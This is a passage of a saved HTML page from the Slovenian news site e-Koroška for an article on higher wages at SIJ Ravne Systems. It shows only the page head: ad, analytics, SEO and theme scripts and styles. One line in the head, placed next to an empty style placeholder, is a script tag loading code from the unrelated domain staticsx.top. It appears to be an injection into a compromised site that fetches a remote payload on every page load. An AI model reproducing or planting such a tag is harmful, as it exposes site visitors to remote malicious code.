

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/visje-place-v-sij-ravne-systems/
body_size: 39273
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Višje plače v SIJ Ravne Systems - e-Koroška</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://e-koroska.si/xmlrpc.php" />

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.ekoroska.si.ROS */
ado.master({id: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

    
<!--infotrend GA-->
    <script type="text/plain" data-service="google-analytics" data-category="statistics">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-sidebar', [324, 250], 'div-gpt-ad-1501858061636-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<!-- header dfp -->
<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-header', [468, 60], 'div-gpt-ad-1502890617044-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>



    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://e-koroska.si/wp-content/uploads/2018/12/sij-ravne-systems.png" /><link rel="icon" type="image/png" href="https://e-koroska.si/wp-content/uploads/2017/05/e-koroska-fav.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://e-koroska.si/visje-place-v-sij-ravne-systems/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Višje plače v SIJ Ravne Systems" />
	<meta property="og:description" content="Sindikat kovinske in elektro industrije (Skei) je s podjetjem SIJ Ravne Systems dosegel kompromisni dogovor o izenačenju osnovne plače z minimalno. V prihodnjem letu pričakujejo še dvig plač. S podjetjema SIJ Metal Ravne in Zip Center zaenkrat še niso dosegli dogovora. Po opozorilni stavki, ki je v koroških podjetjih skupine Slovenska industrija jekla potekala 29. [&hellip;]" />
	<meta property="og:url" content="http://e-koroska.si/visje-place-v-sij-ravne-systems/" />
	<meta property="og:site_name" content="e-Koroška" />
	<meta property="article:published_time" content="2018-12-15T09:30:58+00:00" />
	<meta property="og:image" content="http://e-koroska.si/wp-content/uploads/2018/12/sij-ravne-systems.png" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="596" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="samov" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="samov" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://e-koroska.si/visje-place-v-sij-ravne-systems/#article","isPartOf":{"@id":"http://e-koroska.si/visje-place-v-sij-ravne-systems/"},"author":{"name":"samov","@id":"https://e-koroska.si/#/schema/person/1977dc004a4bd278cedbbbf4241ab383"},"headline":"Višje plače v SIJ Ravne Systems","datePublished":"2018-12-15T09:30:58+00:00","mainEntityOfPage":{"@id":"http://e-koroska.si/visje-place-v-sij-ravne-systems/"},"wordCount":330,"commentCount":0,"image":{"@id":"http://e-koroska.si/visje-place-v-sij-ravne-systems/#primaryimage"},"thumbnailUrl":"https://e-koroska.si/wp-content/uploads/2018/12/sij-ravne-systems.png","articleSection":["Dogodki","Featured"],"inLanguage":"sl-SI","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://e-koroska.si/visje-place-v-sij-ravne-systems/#respond"]}],"copyrightYear":"2018","copyrightHolder":{"@id":"https://e-koroska.si/#organization"}},{"@type":"WebPage","@id":"http://e-koroska.si/visje-place-v-sij-ravne-systems/","url":"http://e-koroska.si/visje-place-v-sij-ravne-systems/","name":"Višje plače v SIJ Ravne Systems - e-Koroška","isPartOf":{"@id":"https://e-koroska.si/#website"},"primaryImageOfPage":{"@id":"http://e-koroska.si/visje-place-v-sij-ravne-systems/#primaryimage"},"image":{"@id":"http://e-koroska.si/visje-place-v-sij-ravne-systems/#primaryimage"},"thumbnailUrl":"https://e-koroska.si/wp-content/uploads/2018/12/sij-ravne-systems.png","datePublished":"2018-12-15T09:30:58+00:00","author":{"@id":"https://e-koroska.si/#/schema/person/1977dc004a4bd278cedbbbf4241ab383"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["http://e-koroska.si/visje-place-v-sij-ravne-systems/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"http://e-koroska.si/visje-place-v-sij-ravne-systems/#primaryimage","url":"https://e-koroska.si/wp-content/uploads/2018/12/sij-ravne-systems.png","contentUrl":"https://e-koroska.si/wp-content/uploads/2018/12/sij-ravne-systems.png","width":900,"height":596},{"@type":"WebSite","@id":"https://e-koroska.si/#website","url":"https://e-koroska.si/","name":"e-Koroška","description":"Med Peco, Uršljo goro in Pohorjem.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://e-koroska.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://e-koroska.si/#/schema/person/1977dc004a4bd278cedbbbf4241ab383","name":"samov","url":"https://e-koroska.si/author/samov/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir" href="https://e-koroska.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir komentarjev" href="https://e-koroska.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Višje plače v SIJ Ravne Systems Vir komentarjev" href="https://e-koroska.si/visje-place-v-sij-ravne-systems/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/e-koroska.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embedpress-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1768208954' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://e-koroska.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://e-koroska.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010442' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://e-koroska.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #40ae49;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://e-koroska.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1768208949' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://e-koroska.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://e-koroska.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://e-koroska.si/wp-content/themes/e-koroska-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://e-koroska.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://e-koroska.si/wp-json/wp/v2/posts/7089" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://e-koroska.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://e-koroska.si/?p=7089' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/e-koroska.si\/wp-admin\/","wpRestNonce":"d2211e45a9","wpRestUrl":"https:\/\/e-koroska.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="google-site-verification" content="j3KI4v5a6DokWQ9LvqQIXAPNHUtgRYs1aoydHrAnlnc">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://e-koroska.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/e-koroska.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
